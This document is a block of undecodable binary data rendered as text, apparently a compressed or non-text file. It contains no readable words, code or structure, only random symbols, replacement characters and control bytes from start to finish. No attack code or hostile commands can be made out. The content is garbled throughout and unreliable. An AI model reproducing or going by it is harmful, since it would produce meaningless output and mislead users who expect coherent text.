��{�vx���R�>��)�yr���Evv��;���)6y����� �q�?Tt`�'�:�ct�^a��Dh�t2	����h��8z��F��	���ω�H
����H��L��{Ή����'{�&��H{,�H��x����O��m��O���|�������"�c�l�o�Qն`��p���(ƥ��h��w���p��H��
�G��/�l�|Ԩ�M=x.��M{H�-䭙9���:&�b�w��~����7�<� ��o�Qu�� ��;�؝Hi�����	�[������l� �0�GqG����'}:u��2�.��^{�/�if�;�񎿳�S� �<�k1�ʨ�%VbX����q>���1�|���Y}׫�̍٬G"�	(����P	�}^+q� 󷎿2y�8p�Xq�H
��{��V���1X�,���'���n�����-h"� #�s����w'�z H�����c�>�!	�SM�ׂ�!��@���Sv�w�/�x8��@�����ݝk�hq��٠��t�ȍܰ��t6u���>s�+�r$���q��b�;��-�+��e<q�qN���\�5�v��؉�!�:����@�B�mȮ���L��	���� �L̛Ä| 3�B7������A��٩ȪĻp��@}��� 8(ș��X�U� �a���ź�b���,l \)�@+w$v[����� �_e�A�a�.�K~�1���<u/>*��vm���J�7��Ҙ�iH�~w2�ܯ����)@o�����
��Y����Dcп�ߜ�h�H�����^��C��	����.-+��2�"�}t3,�#�nF7���Y�R�^���~��vٔg��w�Ԃ&�����v�8����l���5�l�x���*J�* j)��,�Z���������I���������訍��u�\��,�ꄘ�i��l���i��C�}����Z��̌H�S�/^���	���l����wxYҩ��ڏ�LXwL�������Y�� KO�	@�j�8��h¨�dxΕ*t[͟<��q˚�1؈���驖J�^�� �Ɛl�@��Ȁ�JE�k����w��ִ݇+T�X�Y�%љ���Pu[�w���!����XŲ9�����Y��\̨��(���
�y)��߂�q�NO�� �Ε�8SL�O�	��*H �&pG���X$�v�(��#�gy�������	� 3���t<��!���$;v�]�gUR��0�Mw���Nј�ɉū����E]�׸mm<[���v���J��$q�]���h��A���,
������0
��2k��vpZ���8�����d�[D�4[EK����2e~I�/A��9u�#w$k#���#���=�%��xG��]���-ۈ�a�vk����dd��3ɇ�̈́��)Ϩ�V�ƛ��{��0zF�`��4Y$�jSܵ���ș��S�I�x�Ą��5kL[������M��'�w�A�X2��]o䍊Ÿ�E^
Z)F��
�<,=�䪈83zj�t��Z��l��Ai����;�;$r@��CJ��h�(�^�S�����č���w)2Uj��UxR�R����PE�N�����}��^���t��Q��r�:`�?j�b�41fU��h�fxŪo��b��� ��}��l���4	��aK���3���Y�'K��d��rό����y��0ˀzz�������b�˹��������ã��w���Ϛ�y��{���7Ai�:0�X؟9�>���A�dl@?�,�DC�"}�!H���C'=�K�HbJ���jX�d(,���������9._�K�����0��͉�k��,�A��	u�KC@uk�<Z�������*��������ǔ-����é��eT��fL�����?���B��)H�������M,���x�-�4��E����):�kl:��-)ޜ���JøL*G�n�����w��a��2����#k�h"�Oy��!��֪D���X���P��n���X�(P/��S��(���h�}���̚��eh�}��8��:���(
G�c�����C�*�`I$�I�p�e��	� ���,%cF�x,?����a;�r��!H�X-!8.�D��p�h���QB:�f���y���H,��
�0l1l W�$Z!��8����)�GVh�ޑh��^.P���E��.�,m������ӛ���S�w�`�J�畬A���zD�ƒ�2�����s�s�HV�2�����D9�Z�R'����ڮߥm����϶��1�ɮ��������CR�=ލ�wȦ�	m�r,�R���<7�?���Z��E9�`�������A�����B�M5ft����*�>g�z�
��8�):�wN�\�QO�c�N��	�Z���h屟�y�K�����ȊY��̽�(aH�դY�wh���A�Q1�-�r��b� �� fAM�w|I���e��7�eF~l��q�  ˜0*[���xrn��`ˠq��㮘�U0��"��Uj�����ř ӇxD��s"�;�I@�ذ�/H�)!�ܸ�8nFl��Yn�_�̈Sѿ�<�tkeÙ�����[`�-����U�d����+�T�6�~K�wylُt���bD�0ԥ'�8,�ch��#�)O�ۚ��T<j���(����D������5x�0��><-��*Hϱ�����(���hawP" ̢���T		�+�f��
�����Վ±�mL��<,�%�N/s_�HV,Q�j�ު��?�	R􋵠�_�Al�J�Qu*��ͩV��7\1����|t�x%Q��aK�/�-�xnɈ��O�r�ha�L�vWȔ(H�)Ț��,� �H�t�cmL,-���]�����ו���fu�P����/Є0M��WK�TE���O�Tޘ����5:��;LK��8�rL����L���Z%w[Z=G� �M���ʔ���
�NI�4x�R�,Kp�(�|Ɋd���Q�x	BLZ��(^��$��}���$ZM��{TVK�T�$B��mp��t���ȩ�H~���W�C�TJ�����D�������,!��ȕ�*7�U*��(H�����v�H��鞊J����ʋ���� ��TJ�()� V����9����Ύ�ʕD��d�PD��l���(��,�	�	�؍��lvxZ�4hm��g�@�͖���0wMTLiI� ��@�Ph��J�,����@�}�2�>Ǣ���B�ੈ戥Z*�v�� B¤��,�Tʕ�ɒpI�UI�dI��ѱ4�����ᙊf���x]�Fܱ\�Q��(�웗p�����|ZN���� F:��6���A��GIԨ�ZBu��Z7$�2Y���� $���L�֬��t��a�Ȋ\-��l��ڒT�`[�����k�)�μ�eɹ嚶�We�kph��XDIU��m��_��4� +u�ێw���W�����(Pp]6�@�A
��Ȳ�Ye\k���H���<�戎��<���P}I����*�	p4����(��N�n���Y5]E����@r�]�]�\��
@�H�kB��5h���L�NѿHX���rEY�`��;���xI��/,!۬QveN��K����J�>-�V�0=V�����f��� f�˦x���I��گ���ؕ���VV�"�l���`.��E�� �4���Yه������w�@���b���E��`U��Ȍ�I��H��V��8��h˹Р��o�Pj��kMT��y�M�\E������	������Պ��b������I�b�WHΚ)�����@�vh����'�*�������*a�Vb����@�ڱT�y�N �:�Y�������$z̚�؎�� b�V4N�hB�p@
��"<�ʍ��Uގb�| �q�E�E�Hh��dʹ�̓Η��	'�"�Diq���� ew��_�I��!���(��`Ћ���V.����p�z�2��ұ���#f�Ul��XDu���Y��#<����H��#,ȩXi8\D�[C�C;8W�F2̄����jA5v�PY ���� B-�EX$�������WHɊ�~��X
*��LM�f֩|�mՠ�|���@$)$���N��Ri+Fd1?FdS�v@�fd�`�ϩ�X�ئH���d��隵�P�шk�O�r�i��\�˦w��`�ڿ�C�Lɪt��<���J�pL_zL+��MG����=�Kdf�iSf��He@C�I���jf�X+�k�QgL1�&l c#���B������D�k��Q�,���]�����զ��&��eI
�`:@:��]HI���wᥞr.�L���H�>�e���f]�TEB�j�g@⌌`H��TQ&��l���@��ve�̗���N�m��J~^�����h0� ��g��J�9V�ծ������۬U��n�i`�wn?F���K�Nɔ$����l�Q��$��LNqшŢ�Otf��T�ʡ$A�!K�0��a��R��Ay�HUM�f�8/���'@	��&!J9�6AI��fY��x�s��J'�k�R��uʢܥ�����D��8m�W�Y�K�V��h��J����J<�S���V�V���-�N�8������8"�;\�dL9$F���0opl��:�3'�Y���d� L��l���?���_æ`�dĠ7���wăSMWpџ�޲8����9<�ōn�+j�����M�I8ń�M��~��I8��޴q�^e����T	f�;��ac��\Nޢ���V���ؽ%���!mM����)��X�]X�j�]O
ǌȋ�u��@zxBGّ UfV�/��%�����͖�ݰ��䏯�Ż��krď���	�@��������6�&r��gN�JE���+E��[����L����*t�Rx�xJ�I�F���j��	G���۬�T��<w⮭ݩ���,P���5�*hy��|\O���˚�����C$V��V��������C-���9��)����d�h�͠{�$ͼ���l-E�x�髉����"M�u|=բ���6����,�ʅ��U���	��0y��[���;�v���JiQ��|U�@�����?���YۆO�������#��I#�iB�i�a}��̱tI,�J������4�Ʊ�������)�~X~<p�*�?�,� 6��=��4?�wwK@B���	�;�����R�(Խ��N���*MvR�¹�&��������J5������Ǩ	*LM�hv�G��i�[�C�c�����]p(DpX�����7	�I�
����ېq٫��@�ڥ"�l�������#�W���Y��;�|�3D�] 
˺��_b��$���댰�mŕz��@������	kqM�I�c������d�� �̈́��>Lt?�(��,�jm?�H������H����w�.���|>�s���8�%�j�-K�P̕N"o��\ɞx�$�����\r�I����|'�n��@�aQ느:O;�Pq �R4�M.Koɠ�˺�����@��sB��Ȼ���O�~\��|�^D��4��LǮPs��J�H�֕���o�,���ɨ|J���K��β�d�lY�ܨW'� k��"�(�����wK_��y�l�B���=I��1�NDh�XX��+n��rm��	�ؙOD_�����wJY��k_eA������Hb��2��M:QyM�
_�J���YL+M�c�a�B���H��x+K���pf5�
F�@c5@�V	�����iB+~��CE���hr��D�AqyI������%�Y��o1�
�o��O@�*��XH�c�L�	�����8�!�іE�p��?���l*ȉK
aZu��I ������z��	������������(S��Ђz̪����htc�\������ȩ��\ ���R�+w���;w��	�L��?<.�����h�l@Ą�U�����L�l�gȎ�uԩyg���(��),A'�E�_% ���wm���(���
l��L��m���F�ܜ����ʠ�"t�CW�� �M�vK�\�+U��(�_�!S!j;��c�<����S�r�%[3!�r�>�i>4��
!�:�dWS��p�(�v1ɉ�&p�	M(�����{�� �/��S;	zx�<�b�[�`�ª�J�@���0�
��A�K�"�wɍ�����*A���Xa1vq���&2B���f2H�$#��%�.��H��劈C�ro4�T�㥾������IǷ�v�͞����ȉ��	À�I���	��C�-�; K���`�[��E)��������VJeΨ��@OK��jO�M�ɣ��������_�#�I �2� ��Z��b<�`���춃4�#cj'�'�m��p�7M�Y�v�x���s�X��4����k5X���<(��C+�¼�=��������w$�i�k�h�}����s/Қ��#�{xa����:�	�"�<�߉��೘ �N3	@J�_����?�Ujk�?RRQ�bp���pӄU�y��H�vr��ɇC�9˛���řW
�B�)�vͥ=�шe<��Β���	���IU�.!E�t(����� )pO����5��[����1m�h�Ѩ���:�-��#�ќh��p�*�|cI��Ȩ�@���E�@aQw)c��mU���c��*�;&��(��ǻ�����s[���w�4����>�Afnq.x&*�_����,�B�M'8��8��Pe�/�EC���.܈h�?�D��<��؃w���0M�GAL����Z��Pɫڡ8��v�����_��{������y6��	�w�|F>����1Ar�V(��Έ����9g�mpH�Wy���	�a�B��������ܒ�C��7
ܹ��2�J���u��=h�	��ئٕc��	j��d؂v9/SY��c��(�W���J����4kIx��wi��>�<��R���-��N%����A[.: ��gHO�/,<��a��#<��l���C��/0,�m��уMp�0x��brE�
<�	�J�Y���KR����Z�!����n�)�,^96�.�uB
��PL��+�1�������d��L�z6���2�n.�M���Ο:�1U:��ϸߕC�M����|+V����0X��R}�Ŕ�����z��J{ /�k��B�Y���=�̫�1A�p�V`��,ԁw�I����jw�Y����!h�z� �⡝�����K�����ɵ��G�V(�q8a�Q��"Һ��p���4	��J���J�Y.��B�}���o�F,�ςl����Z��v���)�2�Ux ��܁���*��jӭ2C
����Jw<J��Z���������,�r������?Z�"��E�L̃�j�ɼ�À�:�JX�Xڊ����k���Q�O� �O��PCV�����m�����d�5Pॾ�[f$�&���w��������+*: ?k@ͼz�����I`v����H �SI�d��.X���U
쪛:���S]�6p�F*%���4&�>5�㦎8-D�����w�h�o��#�<�^��Õ1Dw�/�NI֐P"�5�i	�A���O�d������Q����L���d�/`&�_���`ʎW�_Ș���^J��n4�i�S3[¦�:A)��Ѽ��j`"����u��� ��R>�!�9Y����ގ�Gi�u4	w�����)H�&����)��0�@J?,�f*x�`���v(��DG�jlZ6ȉ8��|(�$�Kf�����NJ+* �l�w�	Ђ��HxV� �I�������X������y�Ԫk��ź���(�є�ҟ�2���I�}=�)]�p0
�&��t���Bͥo�?@�����<�*UYS��X�����JT	���x�&��� F3y�g��i�f̅`ŕ�˺ې�b����!B������d���U��8��Uw��N��D��_�������ę��a��J�LY� ˈ�QѼ��K�!(���)��V�`�wC�w�|K�j�U���^���u9}>���iV�H��0�~���<*![�Е���J"C<��3��&�n���IM4J�]AJ�H�C�wI*�`�|[F����h�����@(�舁p��|h
�(�zꔫ6?DXv̨b��@ȃ*�|F��Ĩ�`���t�����������FCO��~�c�c���Vi��A�jB�f�w�d�h �"%���	d��('����Ϸ�O��IaNj�2)����v��ʢ2h��ņ�H�,FU��hH�h(��	�����w8
ֈ�"`����
{�d10��.�B�Tvɏ�k�n�-(��I�<Ϋ:k}梚����5��@��F�%�c�|h�������������f�(g�
K��(�����o��á�����B	��I��H#�H��)��h��G4h�Z2����ȇ@�p��F�0�4�oK�GA�`��djonlኅ-w§՘�4���ޢ�$�$?����h��G~����Y�<��L��Y�(hj�m�ǺzAτ�r n��k��hL�j�"�I`m�������E��h����)��h���0n}.x�����ǃ&�#�¦L�l� �Rl��,Yt��� ��������銉��p��f�� /�N9��h�d�@>��F��!���jd+��蹰 ����L�A
t�dlo�����G�MY~n���拋)�*��@���h�p����*���^J�[i�w}�Ԩ�ȍH�n�"�ĭ#���ƨ*9
�X��:�<����)(��J֤�uD��¤�H�ɸ�;)��$h�� ���@�<ȏ|���۪��ot�qK�s��hnƆh�<��0���H���Il��L)����ȇ�ɔ�"�D����h͇Li�ꈂp�'��rJfa\�ʒ�Ld�Ux��.���̊!�����2H�FJ��j	��h��5�齗������Rj�@�Q.���H����⭚,�I�f��Ҫ�w.ٲ�O_��xɇ���Ƃ�(��	�p(�@h�U�)rڇ�i��ɇ��xɔ�i�Z��T����PJF��B�ڨ���&�#A2f;�w�U�ۊ�����̈́g=���HV�5���g���T��>����Kd�����dle'�d��@f;l��������ȇ��̊i����H�܈������ۦj�L���(�LI��	�d� +K�+̭oVH�/�}>��w)��B��%� K�<|��z�\��D�6�Jō�ɃJ��<5w`|~H�TeV���h��܏Rxd���C��*�>M�g�~K;��Ӭk�����L_����Y�|���}������wi� �������L����XI������
�:m�p���,H��Am������]��
��Ȉ����i,��ܤ��m���<�՛;̭�`������$��	��Z��LJ�W�p*�t��L��4�b���V�hȔ�I�`j��炡ȍ�H�x鏮i�����h�]W�6n �x��_8�w��л��:�h���@��6�J%(�䞽;F�ڕ���Q!���K�X&����
�Ο�M����\xL���6���&����l�8H�������ꨘ���܍����Tޜ̉��)�Ocϥ��8���c�ͯojο�>�y@�g�Ѝ�ٚ`�������P�\W�y����猇y��+��`��I�>���<����Ӝ`��\�IZ�h 둆��C���������̩��H�h��v��cH��:�U%�|Ȝ�F�����ˏX;�(�w�#�����
r��p�N�U�ɚ V�N_�i�*�  ��ɏ��]OVi��i�����Y�E3 N;�
��,7g����a����K��iz ��,tLI(�(�����i�Vh�܈�$X4ԩ�h��hP@��V*>������(����A|�֊�~��I�I��b�l��O�Fk��;�Ey�枽�������1-�6��wId�|�����	*��+��OzAh�����Ho�,���z����[��pȔ����w�Ɉ���Z���*�RG�h��r�Kt����� ��@Ɖ�1{�AM�N|�{Ɖnx��� ��
��$�z� p��ɡ1�*k�D(��h����e�����Cecry{�+�yd�l@e��kD�� ����K�"�ph�̉�2i��H��|�o����NW0��(�����U*��[�=Iz�lѨ����b�苍*�%�@���I����ıc��n��R+�`߆���*dКBtYƈ0�R@��E�Ԋ�ડN���[Uw��(Ɇ��l�gG�Ve�-r�8�YlDZi��!/��K8P�)���:�E�Lj��J�&DIvh�<�%�fw��#�R�k\ ۱���i�l($eP��*C��($�*�M*?Ǎk�G
o��ۆ�~�6N����1n�����-��������(��2;M�������i���ޠĪJV�(]��o�>+k�RK��ڏr\P@��<H��f?Q}9�@�x���1���N�j�U��z��߫wXx�J��|����w��*�����J2�娦�B.�?�H֚�F�D�^Ҥ8�(�~��z�rcQ)}ȏ��	���
��hq��>���J���c�eJ�͌�
:��SU�2��ea\"���ˆ ���2H�`��-&h5M狡0 m\V&��S=y�7��>������4?�0iR��M�<��*!K,�@������ӫ��D��"��d���ƈJ� �K�|,�F������'��6�0�H�ͳ�TQ�[�j��t6_������w��?ȇ�4���LR�+�<
�0��rs�vi[�`�#3�X��c��J�^[K�R��,�p�	L�I2$�����H�v�Pw�I���0��X�{6��@Pc�$3j�r\�D��Ũ0��k���A�g�J�JOD���6L��-��z�n���.DH��i�.�P�!Vц+��fK��c26#���t�*�&K���iҨ�IO=��#��$+�7���zRK#<�Z
��տ3�����v�⪾7�K&�\�s9\ըw��sV�i�D(�����.6/�A��`6��Hy�|�̇!�?��ω���T�*���,��vz����۸c�܈�ĩQ��ܭ������cƦ&��Y�j��#���m9
�ֿ��AU��R�b�`zʇ��fy��)��t���MC&V'����ˇ�/a=kz�K8���j��Ԩ��@�x��2c�M��0��d�T"E]��&�&���^7	w�0zL7��c\��������Xe�?�UV��������lȰU�	��/�N�Uw�.�I�Ę&���.��x��������������yGڂ�ԑ�H�`����O*�/
��������	�w��lIk�,��:��S7������iP9��w!�)�oX�ؐ�1
(ʍ��� �xa����B���L���2-�HĲ�a0HlNw�ZuU����|Q���q�h�������P�� 	�����όY�!�l|'��&@���$Q��q�p���h�{�Pc��	��P鬕�ɿ|u�H���X��w�>�w���@��.��i�#���8��6��@���X��}���̚�jz���`iB��e~�:A�&��Y��4y����욖����ݡ(����J������� ��m��:@y��Q]�������ɦ1t�W��`���������pG��y�����%�RR��|Ɗ��D�g���ŗl����@�j4	Ǜ��y�����Ʋ�U�	�gx�����N�ά����X�����`�}ǂ��M�]w�a�(J��M�N�w`ɟ�myW���	�9���*
�켩ܮh�\�D���H��:���㙛���⎲�,���<c��|ޚ�� �_#�x)�, ;˄[y�H�iۆ���ƕj�\�j�}`ɂ�#-<\v��Խ��F�z)��*�������o�f6�g4|����q�b�`�HO��`�O��D-τ��c���u���	s�a1"Ťy��Ԕ�N<�4T!^|G($.�	����Z#�\��wLH�����12w��`(?�� {���Au�Ӂ��C�w�*��wĳX[��-���	�����O���o��Kx�Բ�Q�X��.К�v���D�`w�*��%�S)�.���j���}�xٓ����J��=��u��`���"��*����  �ݞȜ��x����ʞ ˛pX�?0m�7���ȥ&�G�Qz�y�m�I��b��:�Л^M5�H���M�hhM�B���^��y6��*���ծ>��@�N��/�� �G�l2@w������,��)A&^�	�t	�jx�D�1��h��T���9���0��]*���̍A"���ʚ���1IK΋j��B;��V����(ȁ5�����X�PM�g�'�;*���6��H̨��1 ��	sE���܄���+�P ��T���:��"���N���ȕ������،j�X��ꘉ����qȱ��� ��g��|��:�p��:�%g ��
>�Hɔ��Wb��؈�L:����P�w<�� ��\�x��;���)��
����
3ɼ!�Ś��� ��YE�, ��TΠ���(�HȲL����� /�VY��*������,��m�6Bn�^����H���I��X��� �)�[vI� ������ 
��,�X˛�xеhz��A��9��D��k����횿��.Є���i��{�b�����!e	��q#��Jλ����B�κ��B]����(��,�.���1��j�L��;#��̈ppO��*�w�$M��Z���yXty����x�o�>H
qf���T�:=��p��~��x��|���.+�@�ޏ���u;e �
i�v�?�1 ��K#�����F*��ݿ����(��tg��t�ϰ�"4�!�-�����
4ډ0J���4��m�tڮ��O#�c��r`����d�<���s�:�P��M�V���,.��{�VDn����@���9q�d��^��#�Q���ʨ��#�����2X��H�[��I!�R�w�=Y�
E����(��$M���*�*�	�az�;ԑ�']����?�`�r'��c�QD)���Q�Y~P��2�t��@�At��LzN1 ������QԬ�`�m^������(Ú��I��qnl�����r���5�\��6���\���e ?�aˤ$�%����hPշ`��_�����k����ڎ5E|l�:��8�S��� �5�f\�( �<��)�}H�ש���y�hE�l�"��"⪓�w�@w���(� �����pS��+��l*8"|`���&a+�U�'��/���Dш�	ɹD]ʓ/��q�9�g|���nM�=7�� ���������P��v���� �X9����m��I�ƫ}�/�ڌ@\���އ'�x�RXN��+��i�;+,d�!g[��n�_U��kF��D�H��̠*)R	��=����� �:~�B�	���\0x�GZ���!��ˬ��k��
���͟y.G�]�F�~�p�](�E௩�C����"�������w��uZ������7�3�{������h��h�tM�˹��
��9��i��~��(䌹Ą��	�ҮY����w8�Z8�joĐ������/���x?�vn�<	�A���軓�����6��o��!�뽹��N���%߀�ن����7���@�Ь��ԫ�?���Ϙ���wh�L��5�5H�f����i�����n��y�d���J ���(�������:O�7��#ʺI��U8�A��ހ�h��2�	�ڛm�uj矹]�w�";���P��Z�X�=�F{��x��z��O����p��Ȃ�8�5X���İ��@� ���X��h��������@��	Κ��I����8�7HN�.z��?����1H��H�y�' �i��(�t���Y�ޯ�k.��xꈠ���܎���M�����	�}ꗸ���K{����>
���L؏58 ����9�����ۮ����l��)��S�:��ˁ㹀σ�Г���4��1��ph��^�3p����w��J��ԄQ9 ��Y��А���h�`�U��&n͘N ����M�!��	��H������h��I�\ЏB���̘)讯Y����Q�*������蒟����
Β�š�CX��i�������\��w����W��j,��A��m�d��(�$��������p����1X���� ��8��P�!�����X�j؏�|��%m�V��������w��Z8SO�]��o` �@�"!���(w�{��@�����j|�����P����8��[���M��d�X�����D������|�Z7������������ۉ�l!�=`��bQ�Y(���H�h�	��[)�������T���q�{a�����d`ʎ��}������=�)�1��H�1*k��K)�@�C)��*�*�?P���P��X�?(���������������Ы��'Ɋ����)r�p��H�������*M���&�ѳ�؊w�w���h-�n��"������H��B�(�l��+�����	ʈ��0
2���k���*�]�:���^�O( D��xɯ^��p�I ����m���艞J�\�,w�,�Y"���M)�fK��J-�؏��cJ4���p�"���ڕwȁW>�}��P��O��\�Cmꢙ�!���+`Ӆq(	چ�Q��Ȱ���L�����l����a���r�>�����`i*b'�
��"�8�������*��̐s�w�%��l#!�.B�j���횂���Y�MBœ((�q��M�&뗬�ꗘ��)��4�0�B�&�*�.�`��Ȋ�����O�9p��\�B��xO�X,�9��9�\<T�,� ��8�Y�$����	�����쨈�X��N���8�:����Ͼ�u��@�!���X��{�:`��9��̗b�7�:���/�.�(m��h"�����(�(�󍜸��x������ 2�u��ԃ����:����lqtw̸�=���Ԙ�X/�M9� x�fx���w(�v��Ȃ�\2�H#wh����$��@C��ɦu*��M��K�QM�x�D�5�15�	�.:�6��H����b���㌗��A�H���R�O��T�I���~1��H(�����=a�Y耵�������h��.�Qˎ�H�*��8��[2�	� ��p�oI�B��$k�<#o(}$���_c�/:������|5R��g��
&ؔ���Y���x�ww������2�()���i-��� ���^��36�2�N*��hwX�w8�/B2	Ȳh)��ؔ�9�%��p���k�G �7��X�Ǚ(_I�k>(|�����kb��A� �OȘ1(����9��� �����7���9�؁����2=�������x��(���yB���H��(�.h+7��]�T��X4
w�,�(���jX���������O��si-.)ߖ�4�ΎRTޙW7������u̚�y�%�X/���@w��B�-�|��L2\v���!�H����H� h���i�����1H��X��O���Z��H-3Dw؈Ւw(��� ���hPa�i����=�)�id K��A
�!��T�{�S<��t�6��ݜ8�W�ϩ������X!�X�c�{/�i��x*��C>邘H�siИ	����y�?��̀3�h�H��E�5�P�h��+��Q�S������K��Ic���¾�a�$��!ـ;��}�W�2����|�w�q��)P����	�1�lޠ:q���!n+��t�`r����S�-hTQ쎏H��	��(�����
AZX�E��u�,ҋɂ���� �5��,����=c�9,>���`���)8�y�ZWkH�!$�c�����ſ���5�C��B��G��A�^�ʘ	�N�.�Ј���ߐ}��-���K�<�xj�-�Ę�u�H���"����[��k1����Ĉ����9���L�(�#����?s�ɻưa8�w�:)�99k�Ȯ�U���n��^j�)"��=i���Ĳ�_Ȋ-y1mx6��c,��3c�މ��I�N�H��,�$`H�2�����#0�a���/�A�W�F�N�4N��V�j"Y�#_��yW@8��+܋ݐ�qh�쎗i9"����B�n�*�s�Ӑk����s#MZ���ւ�d�a�І��B�h�fjv���OY��������u�vH�	��x�i���ge@���ޟH�8L$_v������5*Kj,���d6�w�5�G�n7��9ڀ9��cc�e\�@0t�ў-��)��ɮ.詵��+�`hƘv���{�l}�fX�
W�Ɋ+����*}��|�B�A񍀙��؀�������x�Rxōy6V�o�~.���Hy��\yÊ�����Nj G���zo9��Z��re�i��pw�O!=Hhɂf�2��a��z��h���G�b��\���h�I�@�����ȁ��y7�lnǮ�痙)�ɠ.�҈ygW�	m����wx�E�d^�������mW������f*!����xK�MBڊ��z�J��w��q��������M��~��������}�)���wM� }��&@�{GP���(�J7�����ɮ���\��������(Jʫ���^`i3��[��pi7 �-��Px��E�3Ձ�FJ�ߤ6��z@���w3�d����
(L	�Ő�t5�pGC��uO��,���P��`��w��|�ڨ$ҍ2Hr�\	�:�VX��%$w�wb���۬hK���x�7�px�i�jP���rh�@�*$:���	Ct�:,2�L ��@`�I�̆����
���?�RC�-����Ɛ�k�~�@L�h�rE/h�)�	{� ���j��v�l(,ȍ��̡�)��
H����C��Z�c�w1ǈ�8h3<��6rC˥�j�9�-��)���)���8���x<Hh����0 K
dR��c�;R�s����8��SBO���F�*�b�|p����hp�(�z�w�v�ɇhbhKYؤ����l@���+��;�4�h�vpCc��~:�!�	�!����;���/S��CD�
Ne����&�a�s\�M���9-R��h��^����}O���}�*J�A�H���ʍ�����5��2��j�����m��9����ïU����vlU����`�8��o�H�?�ɿcd:�\=;�R�T�`�h��t�j��� 5��JM��Z<��D	Ĝ����"����	2�``CT� ޖ�Ѩw���[Y[�pm���W÷)�r(t����	|#��(6��)F~���X��_��-_���[��Ɲ��V�S�EL�{t8p���\�vA� �&ZӨй�n �S������Xy���iK��ٻ�FkZ�֏kj�� ���F'b�Y� f@v�r(B���x��	�I�s��t}�� ��kٮ�(��e����v����,��	������)�hh�@��1rϡ�違�i��<���	�㟡Z��6�ƨYz@�lw?�������?�*�	t��jB�ZY�h�����௡V`��	������I��\S/��	�i�8��>��H�i���T	��,�������#�<��)��	��ԥ���Wkhڀ�@i����쮟�ԉ��S�;~��@$�bڀ�И���9�X���l���rM���B��������ڙ��� ��
��u����JM$E�tk��`
���(�¨������ApD�jXI�@��U�I��͇�����ʜ�@�IM7w���kR��ٝ	� ��D�O����Ȱ���l��OH��;,;��K�U(�O��*���8�����W� ���Ȕ���֡:���l���_��^��;��&�����x��b��7xzҁy��< M�k���J����
 =�l��v
j�p��";���@kH�5�,�1L� ���Xμؽ�!�������4q���ǡ�%���;�,.K�`��y�H&@����(��ib_��d�&�����̈́�Y�>w��	�U������ŐA��A ��Y��Y��YZ��6%�F��j�i��؀������h���܆�L攽Ն"`��?����,]�����2nʀ�����	�y��K�����i��O�Jڮ��	��׃�ꫀ,�7<^��孛���"c֮��aɊ��i�_���P 0돥�Ȅ��wK�2�	�*��=�j�;@��j���>�Ze%�>ț���bɍ�
�[<F�Щs!�D�ݲ��wD�S���!�N&�ӒP�zPP��lJ�ͨ��r�[(��B��|BE� ���(�)��I�k9��؏s�!��������Fs*ՋE��=�\��x���2)"ZFT����v�5��M�x�	 ���c�'�5h�f[ߵ���C^��-D�����JUIZ��������F�jm%+�>�ŨA|��ZD�x�4 ��-x��hТ� �n7  �"<nm��|�����2~���Z����x צ��� w��n���^������!g"�����&�	7��ǐ�0X
�l�iP���J����'��1���}F�҈�L�?����O���x�&L�@�lV��X5���	� C:PU
�<���p�)��F�G���P_�<�U �j�ۨQp�}�l��M�4� �Ԭ+�O�����s]V��bh�c���"3TMX�� i��ȫ�Y ��9^`���������j��TH+��Y%�-�)<�i��^��F�̖4�p�wc�fᘆjS��� �޴�}ZN摻x�
�鿛1	���� ���6�W��������؈��[�.q(a�8)�45��KS�a�4��2����h�I4@9�!�(�5���(
���b���0�HE�$�;0��x�ɡ��*��cȯs��P��ȑ��
�2	1S��@Έ�D�t����0����8�q�F!���tY�y�4���3=��(s�=�2����3�,���2����P
F��0�� ��������wz��,���������øܣ�'�J�+�,jڢ�x��s��M�͸tJ�����)D6p�2ٟE0�I�5�������p ������*�L
�yk�
�Hqs�`
�P�{�ڀ��>������Ѹ���I��p���S0�H�0'[�6i��������؉����Ҫ���u��{���:��r8��Ѡ.諤�*4�Ɋ��>������Ox|���0��+���D3[ � �.A89w�	�C�����؈����K��P�0�@7��P*���=H(@�� �æ��N2��	�.��[(�p��ȍ�܀��,N�z �����X�� ��0	����
�b��B��31�H��	����t�J��$����(O@��|�'� ��΍H;��+���C�,Ι�a�A��CȓϚX	ֳ�Q�U�'�΁?�	'��q���T�3���X1#t3t�J��i���M9� 6ڨ��+�9��$(wȲ��0�0.�D��L& ��;�l���2�uKBl)�	�(���TS5i� �*pYD1�	*�\I8ВN�kʨ�Q���"��^l���G�ˍ�G���`���
|(&�0�zЙsxCL��n�:;���@t�V���eTD�t��t��X\1gtx܀��
<�������⤷���@������;�"�Y�pp��#7jP�y�6���6��6/��� ��Zt!���6D�ѫ%��9U܁�
�w�]��d�ۢb4������
��bB��x��t�wl�^��)���a[�,3�����&E��ذ��9B�EfD�������Y6�ł=\@��R\2t/H����*Y����յ�!P��yٝ0[H���Θ ���Ȣ(�5|�4J�Kp��k���`�81(+��̃
�����%C��χ�� Y9�:�XA�6���=:������"
�0	��p���q]�Y&���E��1	������<h�cw��!0��7)���h��2.��+�pL���Ք�kE��ډ����ϼ�	�ڈ�_J����Z�9��xf�S���8�7������P�%�g���,*���
����P��!ܵ@�=���9��)�Aɢ�%��݈0[,i�8�Ӣ*�[�&{���'�S8���b2���E,�A��2<��҉���Y	�h�/�T��u���%��>�:A݉Ѡ�<����݊#�Z*�*�Y,1�UX�ҁ�8�2U��)w�	0U�qS������r��p$�ÇMM�/ʅ�V@�_�rP��,Y��
�P��%�Z)*�Q���jʎ^3'9ں����Q�2���|����'����0����+WeK�AWW�vRw%�@��>S�I���*��� ��݈���ִ��:����u�Z܀8��fQz�i�]�T��x��0��p�'jQ��i=��O]���j$D�AixA��
���	���%��%���_w���F��ŭC4���U8�w�W5(0�(� R�[q̊�� �}�>��8 �U���k(�y)�ʮ�C=���ٰ���#eOM�kz�����.�m<���'ـ��U�6��CHlĞ�u��`+�8�ڋ�	X��}��O�V0���	p�e�>���X�H �'�'� �������Q��& �aM�����n�Rŵ8�ÐWz�W�� �f\p,��0������iQ���3�V�i��h�ր�3o�i��ޥ���Qi�(a�P��8Y�&�w�h��.\��u0��4���W?�W���� Ʌ����)��+�����u�3��o��*� � k"�0��!��!���������mҒ� ������ RY�y��P��1�,��>�❀d"pU�R-m� �7���a5 #=�D !�(a�݈�a�m�^�}��%)f�e��<E_���	���zVaӴz��K�N�2�dk�uqӢ�����`��	e��Z	"JA���!��.����w\�V�et����qZ	�X���1�e�a-fE�UN�  8)�f�#��fk>�iAj��UI �ϤH
�x�Ԯ	 �W]ú1P*��!V�a��i�����V��T8�;�]À��%�r���@�J�ӻX��{G�n��$��N�%���-��ö��f��`v�
� ��k��nQ^��EA ����w���'8����Һ �pF��
